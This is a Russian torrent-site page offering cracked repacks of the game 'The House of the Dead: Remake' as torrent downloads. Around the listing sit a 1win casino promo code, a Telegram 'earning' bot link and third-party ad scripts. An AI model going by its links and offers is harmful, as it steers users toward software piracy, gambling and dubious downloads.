<script id="s-3WDy94" type="text/javascript">(function(e){window.P1=window.P1||{};P1.opt={};var t=document.getElementsByTagName("script")[0],n=document.createElement("script");n.type="text/javascript";n.async=!0;n.src="https://c.prft1pub.com/s/"+e+".js";t.parentNode.insertBefore(n,t)})("3WDy94");</script> 
       <br>
          </div>
         <br>
         </div>
            </div>
		<div style="clear: both;"></div>
		<div class="card-content">
			<div class="card-content__left">
				<ul class="mov-list">
					<li>
						<div class="mov-label"><b>Дата выхода:</b></div><div class="mov-desc">2022 года</div></li>
					<li><div class="mov-label"><b>Разработчик/Издатель:</b></div> <div class="mov-desc"><a href="https://torrentbits.ru/xfsearch/developer/MegaPixel%20Studio%20S.%20A./">MegaPixel Studio S. A.</a></div></li>
					<li><div class="mov-label"><b>Информация о Торрент-файлах:</b></div> <div class="mov-desc"><b>Платформа:</b> РС
<br><b>Версия:</b> 1.1.3 (Полная) Последняя
<br><b>Тип издания:</b> RePack от Chovka
<br><b>Размер торрента:</b> 5.88 ГБ</div></li>
					<li><div class="mov-label"><b>Язык интерфейса:</b></div> <div class="mov-desc">Русский</div></li>
					<li><div class="mov-label"><b>Язык озвучки:</b></div> <div class="mov-desc">Английский</div></li>







					<li><div class="mov-label"><b>Системные требования:</b></div> <div class="mov-desc"><b>ОС:</b> Windows 10 (64-bit)
<br><b>Процессор:</b> Intel i5 3570K / AMD RYZEN 3 3300X
<br><b>Оперативная память:</b> 8 ГБ
<br><b>Видеокарта:</b> GTX 1050ti / 1650 / AMD Radeon RX 570
<br><b>DirectX:</b> Версии 11
<br><b>Место на диске:</b> 7.17 ГБ</div></li>



					<li><div class="mov-label"><b>Взлом, таблетка:</b></div> <div class="mov-desc"><span style="color:rgb(184,49,47);">RePack от Chovka</span></div></li>
				</ul>
			</div>
			<div class="card-content__right mov-list">
				<b>Жанр:</b>
				<br>
				<div><a href="https://torrentbits.ru/igry-kotorye-zatjagivajut-nadolgo-na-pk/">Которые Затягивают Надолго </a> / <a href="https://torrentbits.ru/samye-zatjagivajuschie-igry-na-pk/">Затягивающие</a> / <a href="https://torrentbits.ru/reigrabelnye-igry/">Реиграбельные</a> / <a href="https://torrentbits.ru/luchshie-igry-dlja-gejmpada-na-pk/">Лучшие с геймпадом</a> / <a href="https://torrentbits.ru/igry-v-kotorye-mozhno-igrat-vechno-na-pk-skachat/">Можно играть вечно</a> / <a href="https://torrentbits.ru/igry-90-h-godov-na-pk/"> 90-х годов </a> / <a href="https://torrentbits.ru/zombi/">Зомби</a> / <a href="https://torrentbits.ru/igry-pro-zombi-na-pk/">Зомби-апокалипсис</a> / <a href="https://torrentbits.ru/igry-pro-monstrov/">Монстры</a> / <a href="https://torrentbits.ru/krovavye-igry/">Кровавые </a> / <a href="https://torrentbits.ru/igry-v-kotorye-mozhno-igrat-vechno/">Можно играть снова и снова</a> / <a href="https://torrentbits.ru/atmosfernye-igry/">Атмосферные </a> / <a href="https://torrentbits.ru/mrachnye-igry/">Мрачные </a> / <a href="https://torrentbits.ru/igry-pro-nasilie/">Насилие</a> / <a href="https://torrentbits.ru/igry-s-gejmpadom/">С Геймпадом</a> / <a href="https://torrentbits.ru/oldskul-igry/">Олдскул </a> / <a href="https://torrentbits.ru/zhestokie-igry/">Жестокие </a> / <a href="https://torrentbits.ru/shutery-ot-1-lica-na-slabyj-pk/">Шутеры от 1 Лица на Слабый ПК</a> / <a href="https://torrentbits.ru/igry-na-pk-pro-demonov/">Демоны</a> / <a href="https://torrentbits.ru/igry-pro-sverhestestvennoe/">Сверхъестественное</a> / <a href="https://torrentbits.ru/igry-v-kotorye-stoit-poigrat/">В которые стоит поиграть</a> / <a href="https://torrentbits.ru/igry-na-pk-po-prjamoj-ssylke/">По Прямой Ссылке</a> / <a href="https://torrentbits.ru/shutery-2022/">Шутеры 2022</a> / <a href="https://torrentbits.ru/jekshen-2022/">Экшен 2022</a> / <a href="https://torrentbits.ru/uzhasy-2022/">Ужасы 2022</a> / <a href="https://torrentbits.ru/igry-pro-vyzhivanie-2022/">Выживание 2022</a> / <a href="https://torrentbits.ru/arkady-2022/">Аркады 2022</a> / <a href="https://torrentbits.ru/games-arcade/">Аркады</a> / <a href="https://torrentbits.ru/ot-pervogo-litsa/">От 1-го лица</a> / <a href="https://torrentbits.ru/game-2022/">2022</a></div>
			</div>
		</div>

<div style="display: flex; justify-content: center; width: 100%; margin: 20px 0;">
    <a href="https://t.me/cryptotemshchik_bot" target="_blank" style="display: inline-flex; align-items: center; justify-content: center; gap: 12px; padding: 20px 32px; font-size: 20px; font-weight: bold; color: white; background: linear-gradient(135deg, #10b981 0%, #06b6d4 100%); border: none; border-radius: 14px; text-decoration: none; box-shadow: 0 10px 25px rgba(16, 185, 129, 0.3); transition: all 0.3s ease; cursor: pointer; min-width: 280px; min-height: 70px;" onmouseover="this.style.transform='translateY(-3px) scale(1.05)'; this.style.boxShadow='0 15px 35px rgba(16, 185, 129, 0.4)'; this.style.background='linear-gradient(135deg, #059669 0%, #0891b2 100%)';" onmouseout="this.style.transform='translateY(0) scale(1)'; this.style.boxShadow='0 10px 25px rgba(16, 185, 129, 0.3)'; this.style.background='linear-gradient(135deg, #10b981 0%, #06b6d4 100%)';
">
        <span style="font-size: 24px;">✈️</span>
        Бот для заработка
    </a>
</div>

       <div class="mov-desc-text full-text clearfix" data-slice="2900">

       <br>
	</div>
	<!-- end col-mov-right -->
	</div>
	<!-- end cols-mov -->
    <div>
        
    </div>

    <div class="mov-desc-text full-text clearfix" data-slice="2900">
    </div>
     <div class="full-text ">
		Ремейк олдскульного проекта уже в сети.<br><h2>Описание</h2>THE HOUSE OF THE DEAD: Remake – обновленная версия аркадной видеоигры, которая появилась на свет в далёком 1997 году. Весной 2022 года разработчики MegaPixel Studio S. A. выпустили долгожданную сборку экшен-шутера, которая имеет популярность среди олдскульных геймеров.<br><br>Игроки смогут опробовать новые возможности экшен-бродилки с элементами хоррора от первого лица, а также ознакомиться с привычными механиками в новом формате. Есть и одиночная кампания, и кооперативный режим на двоих. А скачать последнюю версию игры THE HOUSE OF THE DEAD: Remake вы сможете по нашей торрент-ссылке под описанием.<br><h2>Сюжет</h2>Сюжетная линия здесь остаётся привычной и не имеет никаких особенностей, так как в 1997 году особо над сюжетом не заморачивались. Есть главный герой с богатым арсеналом оружия и есть тысячи мутантов и нежити, заполонивших планету. Вместе с протагонистом вам предстоит пройти непростой путь, дойти до боссов сквозь толпы кишащих монстров и победить зло.<br><h2>Геймплей</h2>Игровой процесс также не потерпел особых изменений. Вы будете перемещаться по длинному коридору в привычной форме для рельсовых шутеров. В этом случае вы не будете иметь полного контроля над персонажем и сможете только перемещать его в разные стороны, параллельно с этим направляя прицел на врагов и стреляя.<br><br>Одним из главных режимов игры является кооператив, в ходе которого можно сколотить отряд из двух человек и вместе с другом проходить множество локаций, кишащих монстрами. И несмотря на то, что геймплей был полностью скопирован с оригинала, авторы добавили несколько новых и интересных моментов.<br><br>Если вы являетесь фанатом рельсовых шутеров и игр на автоматах, советуем обратить внимание на этот проект и не проходить мимо. Все взято из оригинала, а вместе с этим добавлено несколько новых механик и секретов. Скачать бесплатно последнюю версию игры вы сможете у нас на сайте по торрент-ссылке внизу.<br><h2>Особенности</h2>Можно выделить следующие особенности игры:<br><ul><li>Знакомый игровой процесс со времён автоматов.</li><li>Современное исполнение.</li><li>Наличие кооперативного режима.</li><li>Есть несколько альтернативных концовок.</li><li>Большой арсенал оружия.</li><li>Максимально простое управление.</li></ul><h2>Скачать</h2>Ниже мы прикрепили ссылку для скачивания оригинальной версии игры The House Of The Dead Remake на ПК. Сыграйте в новый ремейк для популярного рельсового шутера и наслаждайтесь игровым процессом без ограничений!<br><!--dle_spoiler Особенности RePack&#039;а --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp3d5ce38a8c0a662c923cc812995153aa')"><img id="image-sp3d5ce38a8c0a662c923cc812995153aa" style="vertical-align: middle;border: none;" alt="" src="/templates/Stormkino/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp3d5ce38a8c0a662c923cc812995153aa')"><!--spoiler_title-->Особенности RePack&#039;а<!--spoiler_title_end--></a></div><div id="sp3d5ce38a8c0a662c923cc812995153aa" class="text_spoiler" style="display:none;"><!--spoiler_text--><br>Ничего не вырезано / ничего не перекодировано;<br>Версия игры 1.1.3;<br>Время установки ~2 минуты (зависит от компьютера);<br>Выбор языка в настройках игры;<br>RePack от Chovka. <!--spoiler_text_end--></div><!--/dle_spoiler-->
	    </div>
        <br>
       <div>
    <div class="screenshots-full">
       <div class="screenshots-title">Скриншоты игры</div>
                <a class="highslide" href="https://torrentbits.ru/uploads/posts/2023-01/1673084997_3scr-665748806.jpg" target="_blank"><img src="/uploads/posts/2023-01/1673084997_3scr-665748806.jpg" alt="" class="fr-dii"></a>
<a class="highslide" href="https://torrentbits.ru/uploads/posts/2023-01/1673084950_2scr-790505680.jpg" target="_blank"><img src="/uploads/posts/2023-01/1673084950_2scr-790505680.jpg" alt="" class="fr-dii"></a>
<a class="highslide" href="https://torrentbits.ru/uploads/posts/2023-01/1673084952_1scr-9790739033.jpg" target="_blank"><img src="/uploads/posts/2023-01/1673084952_1scr-9790739033.jpg" alt="" class="fr-dii"></a>
        
       </div>
	   <div style="clear: both;"></div>
           





	</div>



    




          


        
   <center><div class="sub-text clearfix ignore-select">
     </div>
       <center><div class="sub-text clearfix ignore-select">
       <br>
    <a href="https://torrentbits.ru/kak-skachat-cherez-torrent.html"><center><h2><p style="color: rgb(41, 105, 176);"><b><u><p style="font-family: Georgia, serif;">Как скачать через Торрент</p></u></b></p></h2><center/></a>
     </div>
      <br>
<script src="https://apkfile5.pro/but2.js?uid=3&c=x2but2"></script>
<div id="x2but2"></div>
      <br>
<style>
.announcement-box {
  max-width: 650px;
  margin: 20px auto;
  padding: 35px;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  border-radius: 15px;
  box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
  font-family: 'Segoe UI', Arial, sans-serif;
  color: white;
  text-align: center;
}

.announcement-label {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 15px;
  opacity: 0.95;
  font-weight: 600;
}

.announcement-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 20px;
  line-height: 1.3;
}

.announcement-subtitle {
  font-size: 16px;
  margin-bottom: 25px;
  opacity: 0.95;
  line-height: 1.6;
}

.announcement-content {
  text-align: left;
  margin: 30px 0;
  font-size: 15px;
  line-height: 1.8;
}

.announcement-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.announcement-list li {
  margin-bottom: 14px;
  padding-left: 35px;
  position: relative;
}

.announcement-list li:before {
  content: "→";
  position: absolute;
  left: 0;
  font-weight: bold;
  font-size: 20px;
  color: #fff;
}

.announcement-highlight {
  background: rgba(255, 255, 255, 0.15);
  padding: 20px;
  border-radius: 10px;
  margin: 20px 0;
  border-left: 4px solid #fff;
}

.announcement-buttons {
  display: flex;
  gap: 18px;
  justify-content: center;
  margin-top: 35px;
  flex-wrap: wrap;
}

.announcement-btn {
  flex: 1;
  min-width: 200px;
  max-width: 250px;
  padding: 16px 32px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 8px;
  cursor: pointer;
  transition: all 0.35s ease;
  text-decoration: none;
  display: inline-block;
  letter-spacing: 1px;
}

.announcement-btn-primary {
  background: #ffffff;
  color: #667eea;
}

.announcement-btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(255, 255, 255, 0.35);
}

.announcement-btn-secondary {
  background: #ff6b6b;
  color: white;
  border: 2px solid #fff;
}

.announcement-btn-secondary:hover {
  background: #ff5252;
  transform: translateY(-3px);
  box-shadow: 0 8px 20px rgba(255, 107, 107, 0.4);
}

@media (max-width: 650px) {
  .announcement-box {
    padding: 25px;
    margin: 15px;
  }
  
  .announcement-title {
    font-size: 24px;
  }
  
  .announcement-subtitle {
    font-size: 14px;
  }
  
  .announcement-btn {
    min-width: 100%;
    max-width: 100%;
  }
  
  .announcement-buttons {
    flex-direction: column;
  }
}
</style>

<div class="announcement-box">
  <div class="announcement-label">📢 ВАША ИГРА - ВАША ПОБЕДА!</div>
  <div class="announcement-content">
    <div class="announcement-highlight">
      <strong>ПРОМОКОД - FreeWins1512</strong>
    </div>
    
    <ul class="announcement-list">
      <li>500% суммарно на первые четыре депозита</li>
      <li>кэшбэк до 30% на игры казино из категории «Слоты» - бонус на экспресс</li>
      <li>70 фриспинов от 1500 рублей</li>
      <li>200 1win Coins за установку приложения на iOS или Android.</li>
      <li>Регулярные покерные турниры</li>
      <li>Розыгрыши спорткаров а также гаджетов от Apple в 1win Lucky Drive</li>
    </ul>
  </div>
  
  <div class="announcement-buttons">
    <a href="https://lkis.cc/6fe2" class="announcement-btn announcement-btn-primary">ЗАБРАТЬ СВОЙ ПРИЗ</a>
    <a href="https://lkis.cc/6fe2" class="announcement-btn announcement-btn-secondary">ИГРАЙ И ЗАРАБАТЫВАЙ</a>
  </div>
</div>
<br>
       <center><a class="dwn-l" data-wpdl href="https://torrentbits.ru//upload/the-house-of-the-dead-remake-v-1_1_3-2022-pc-repack-ot-chovka.torrent" target="_blank" data-type="torrent" >
      <img src="/i12.png" title="скачать торрент файл игры" width="261px" height="85px"></a><center/>
       <br>


<br>
       <!-- Кнопки загрузки от Геннадия -->

<!-- --------------------------- Репак механики ---------------------------- -->

<!-- --------------------------- Репак механики ---------------------------- -->

<!-- Репак от Fitgirl -->

<div class="torrent_list">
<div class="list_item tm2">
<div class="showtitle">Репак от Fitgirl
	<div class="game_block_action">

		<div class="packagedownld">
			<span class="size">4.23 ГБ </span>
		<a class="downld" href="https://torrentbits.ru//upload/the-house-of-the-dead-remake-2022-pc-repack-ot-fitgirl.torrent">Скачать</a>
		</div>
		</div>
</div>
<div class="show_ver">Версия: 1.0.0.4 </div>

<div class="spoiler_links">Информация о раздаче</div>
<div class="spoiler_body">
	<div style="text-align: left;"><b>Особенности репака:</b></div>
<div style="text-align: left;">Репак основан на ISO-образе THE_HOUSE_OF_THE_DEAD_Remake-FLT: flt-the_house_of_the_dead_remake.iso (7,041,212,416 байт)</div>
<div style="text-align: left;">100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита</div>
<div style="text-align: left;">НИЧЕГО не вырезано, НИЧЕГО не перекодировано</div>
<div style="text-align: left;">Существенно улучшено сжатие (с 6.6 до 4.2 Гб)</div>
<div style="text-align: left;">Установка занимает 3-8 минут (зависит от вашей системы)</div>
<div style="text-align: left;">После инсталляции игра занимает 7.2 Гб</div>
<div style="text-align: left;">После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально</div>
<div style="text-align: left;">Язык изменяется в настройках игры</div>
<div style="text-align: left;">Для установки репака требуется минимум 2 Гб свободной оперативной памяти (включая виртуальную)</div>
<div style="text-align: left;">В репаке используется библиотека XTool от Razor12911</div>
<br>
<div style="text-align: left;">[Repack] by FitGirl</div>
<div data-empty="true" style="text-align: left;">
</div>
</div>

</div>
<div class="tempcast" id="tempcast2"></div>
</div>

<!-- Репак от Fitgirl -->


     <!-- Репак от Chovka -->

<!-- Репак от Chovka -->


<!-- Steam-Rip от InsaneRamZes -->

<!-- Steam-Rip от InsaneRamZes -->


<!-- Online-only -->

<!-- Online-only -->


<!-- GOG-Rip от  InsaneRamZes -->

<!-- GOG-Rip от  InsaneRamZes -->


<!-- RePack от dixen18 -->

<!-- RePack от dixen18 -->


    <!-- Лицензия -->

<div class="torrent_list">
<div class="list_item tm2">
<div class="showtitle">Лицензия<div class="game_block_action">

	<div class="packagedownld">
	<span class="size">6.54 ГБ </span>
	<a class="downld" href="https://torrentbits.ru//upload/the_house_of_the_dead_remake_1_1_3_57082_win_gog.torrent">Скачать</a>
	</div>
	</div></div>
<div class="show_ver">Версия: 1.1.3 (57082) </div>
<div class="spoiler_links">Информация о раздаче</div>
<div class="spoiler_body">
	<div style="text-align: left;"><b>Установка:</b></div>
<div style="text-align: left;">Загрузить файлы установки через Utorrent</div>
<div style="text-align: left;">Запустить установку.</div>
<div style="text-align: left;">Установка занимает 3-8 минут (зависит от вашей системы)</div>
<div style="text-align: left;">Нажать на икноку игры на рабочем столе.</div>
<div style="text-align: left;">Запустить игру.</div>
<div data-empty="true" style="text-align: left;">
</div>
</div>

</div>
<div class="tempcast" id="tempcast2"></div>
</div>

<!-- Лицензия -->


<!-- RePack от Serega25511 -->

<!-- RePack от Serega25511 -->


    <!-- RePack от Pioneer -->

<!-- RePack от Pioneer -->


<!-- RePack от Yaroslav98 -->

<!-- RePack от Yaroslav98 -->


<!-- RePack от селезень -->

<!-- RePack от селезень -->


<!-- RePack от OverF1X -->

<!-- RePack от OverF1X -->


<!-- Battle.Net-Rip от InsaneRamZes -->

<!-- Battle.Net-Rip от InsaneRamZes -->


<!-- English Version -->

<!-- English Version -->


<!-- Portable Humble Store -->

<!-- Portable Humble Store -->


<!-- Steam-Rip -->

<!-- Steam-Rip -->


<!-- RePack от Сatalyst -->

<!-- RePack от Сatalyst -->


<!-- RePack от Lets Play -->

<!-- RePack от Lets Play -->


<!-- RePack от qoob -->

<!-- RePack от qoob -->


<!-- -------------------------- RePack от Other's -------------------------- -->

<!-- -------------------------- RePack от Other's -------------------------- -->


<!-- --------------------------- RePack от KaOs ---------------------------- -->

<!-- --------------------------- RePack от KaOs ---------------------------- -->


<!-- ------------------------------- Пиратка ------------------------------- -->

<!-- ------------------------------- Пиратка ------------------------------- -->


<!-- --------------------- Steam-Rip от R.G. Игроманы ---------------------- -->

<!-- --------------------- Steam-Rip от R.G. Игроманы ---------------------- -->


<!-- --------------------------- RePack от DjDI ---------------------------- -->

<!-- --------------------------- RePack от DjDI ---------------------------- -->


<!-- -------------------------- RePack от SpaceX --------------------------- -->

<!-- -------------------------- RePack от SpaceX --------------------------- -->


<!-- ------------------------ RePack от Decepticon ------------------------- -->

<!-- ------------------------ RePack от Decepticon ------------------------- -->


<!-- ---------------------- Portable от InsaneRamZes ----------------------- -->

<!-- ---------------------- Portable от InsaneRamZes ----------------------- -->

<!-- ------------------------------- RePack -------------------------------- -->

<!-- ------------------------------- RePack -------------------------------- -->

<!-- ------------------------------ Portable ------------------------------- -->

<!-- ------------------------------ Portable ------------------------------- -->


<!-- -------------------------- RePack от Fenixx --------------------------- -->

<!-- -------------------------- RePack от Fenixx --------------------------- -->


<!-- --------------------------- RePack от Шмель --------------------------- -->

<!-- --------------------------- RePack от Шмель --------------------------- -->


<!-- ----------------------- RePack от R.G. ReCoding ----------------------- -->

<!-- ----------------------- RePack от R.G. ReCoding ----------------------- -->


<!-- ------------------------ RePack от R.G. Games ------------------------- -->

<!-- ------------------------ RePack от R.G. Games ------------------------- -->


<!-- -------------------------- RePack oт JohnMc --------------------------- -->

<!-- -------------------------- RePack oт JohnMc --------------------------- -->


<!-- ----------------------- Steam-Rip от Let'sPlay ------------------------ -->

<!-- ----------------------- Steam-Rip от Let'sPlay ------------------------ -->


<!-- -------------------------- RePack от =TIFT= --------------------------- -->

<!-- -------------------------- RePack от =TIFT= --------------------------- -->


<!-- -------------------------- RePack от z10yded -------------------------- -->

<!-- -------------------------- RePack от z10yded -------------------------- -->


<!-- ------------------------- Repack от S.Balykov ------------------------- -->

<!-- ------------------------- Repack от S.Balykov ------------------------- -->


<!-- ----------------------- RePack от R.G. Freedom ------------------------ -->

<!-- ----------------------- RePack от R.G. Freedom ------------------------ -->


<!-- ------------------------ Origin-Rip от =nemos= ------------------------ -->

<!-- ------------------------ Origin-Rip от =nemos= ------------------------ -->


<!-- ------------------------- CoronerLemurEdition ------------------------- -->

<!-- ------------------------- CoronerLemurEdition ------------------------- -->


<!-- Repack от Zlofenix -->

<!-- Repack от Zlofenix -->


<!-- Repack от deodead -->

<!-- Repack от deodead -->


<!-- RePack от Pilotus -->

<!-- RePack от Pilotus -->


<!-- RePack от R.G. PlayBay -->

<!-- RePack от R.G. PlayBay -->


<!-- Steam-Rip от A1kaida -->

<!-- Steam-Rip от A1kaida -->


<!-- Portable от Canek77 -->

<!-- Portable от Canek77 -->


<!-- RePack by Mizantrop1337 -->

<!-- RePack by Mizantrop1337 -->

<!-- Portable Skiminok -->

<!-- Portable Skiminok -->

<!-- Graphic Modes for M60 от Slaven555 -->

<!-- Graphic Modes for M60 от Slaven555 -->

<!-- ------------------- Sound Mod for M60 от Slaven555 -------------------- -->

<!-- ------------------- Sound Mod for M60 от Slaven555 -------------------- -->

    <!-- Кнопки загрузки от Геннадия -->

<!-- ------------------- RePack от xatab -------------------- -->

<!-- ------------------- RePack от xatab -------------------- -->

<!-- Repack от DODI -->

<!-- Repack от DODI -->

<!-- GOG-Galaxy-Rip -->

<!-- GOG-Galaxy-Rip -->

<!-- RePack-от-Canek77 -->

<!-- RePack-от-Canek77 -->

<!-- RePack-от-=nemos= -->

<!-- RePack-от-=nemos= -->
      <script type="text/javascript" src="/templates/Stormkino/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/Stormkino/search-torrents/css/style.css?ver=rre47756">


<div id="search_online_load" align="center"></div>
<div id="torrents_load"
><div id="torrents_preload"><img src="/templates/Stormkino/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div>
</div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'The House Of The Dead Remake',id:'12726',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script>

       <br>

        <br>
       <br>
       <br>
	<div class="related tcarusel">
        <h2 class="rel-title" style="margin-bottom: 20px;">Похожие игры:</h2>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-09/1662063988_1464759760_1.jpg" alt="Скачать Дед Спейс 4" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/12460-skachat-ded-spejs-4.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12460-skachat-ded-spejs-4.html" style="font-size:15px;">Скачать Дед Спейс 4</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-03/1647342114_1589616277_half-dead.jpg" alt="Half Dead" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/3395-half-dead.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/3395-half-dead.html" style="font-size:15px;">Half Dead</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2021-02/1612204374_1577108977_-.jpg" alt="House Flipper" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/1415-house-flipper.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/1415-house-flipper.html" style="font-size:15px;">House Flipper</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-10/1666348740_call-of-duty-modern-warfare-2-2022-poster.png" alt="Call Of Duty Modern Warfare 2 / Онлайн 2022" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/12654-call-of-duty-modern-warfare-2-2022.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12654-call-of-duty-modern-warfare-2-2022.html" style="font-size:15px;">Call Of Duty Modern Warfare 2 / Онлайн</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-10/1601826368_1579950003_1.jpg" alt="Final Fantasy VII Remake" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/489-final-fantasy-vii-tabl.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/489-final-fantasy-vii-tabl.html" style="font-size:15px;">Final Fantasy VII Remake</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-01/1641154857_1621308222_evil-dead-the-game-poster.jpeg" alt="Evil Dead: The Game" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/3156-evil-dead-the-game.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/3156-evil-dead-the-game.html" style="font-size:15px;">Evil Dead: The Game</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-12/1608102640_1599858556_56fg.jpg" alt="Prince of Persia: The Sands of Time Remake" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/992-prince-of-persia-the-sands-of-time-remake.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/992-prince-of-persia-the-sands-of-time-remake.html" style="font-size:15px;">Prince of Persia: The Sands of Time</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-10/1664799514_1663536434-catorrent-crisis_core_final_fantasy_vii_reunion.jpg" alt="Crisis Core -Final Fantasy VII- Reunion" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/12595-crisis-core-final-fantasy-vii-reunion.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12595-crisis-core-final-fantasy-vii-reunion.html" style="font-size:15px;">Crisis Core -Final Fantasy VII- Reunion</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2022-09/1662626582_726670868.jpg" alt="Dead to Right: Retribution" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/12485-dead-to-right-retribution.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12485-dead-to-right-retribution.html" style="font-size:15px;">Dead to Right: Retribution</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-12/1606825708_1475486765_8uw2krd.jpg" alt="Left 4 Dead" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/848-left-4-dead.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/848-left-4-dead.html" style="font-size:15px;">Left 4 Dead</a>  
    <div class="mov-c nowrap">
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
		<img src="/uploads/posts/2020-10/1602692368_1480160205_89887472.jpg" alt="Nightmare House 2" />
		<div class="mov-mask flex-col ps-link" data-link="https://torrentbits.ru/546-nightmare-house-2.html"></div>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/546-nightmare-house-2.html" style="font-size:15px;">Nightmare House 2</a>  
    <div class="mov-c nowrap">
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
</article>
		<div class="full-comms ignore-select" id="full-comms">
			<center><div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div><center/>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	<div class="ac-av img-box" id="ac-av"></div>
			
			
						
						
						
						
						
						
			
			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="sep-input clearfix">
					<div class="label">Введите код с картинки:<span class="impot">*</span></div>
					<div class="input"><input type="text" name="sec_code" id="sec_code" maxlength="45" /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="12726"><input type="hidden" name="user_hash" value="80537cdb34157032a21e4533a7c65b694344c3a7"></form>
			
		</div>

            	<script>
	$(document).on('mouseenter', '.m-rating li', function () {
  var m_index = $(this).index() + 1;
  $(this).parent().find('li').each(function (i) {
    if (m_index > i) $(this).addClass('m-hover');
  });
}).on('mouseleave', '.m-rating li', function () {
  $(this).parent().find('li').removeClass('m-hover');
}).on('click', '.m-rating li', function () {
  $('.m-rating-rate').addClass('m-load');
  var m_index = $(this).index() + 1;
  var $this = $(this).parent();
  $.get(dle_root + 'engine/ajax/m_rating.php', {
    news_id: $('.m-rating-area').data('id'),
    area: $this.data('area'),
    go_rate: m_index
  }, function (d) {
    $('.m-rating-rate').removeClass('m-load');
    if (d.error) showAlert(d.error);
     else $('.m-rating-area').html(d.html);
  }, 'json');
});
	</script>
	<script type="text/javascript">
$(document).ready(function(){
 $('.spoiler_links').click(function(){
  $(this).next('.spoiler_body').toggle('normal');
  return false;
 });
});
</script>

<div id="dle-ajax-comments"></div>
</div>
				</div>
				
			</div>
			<!-- end content -->
			<aside class="sidebar">
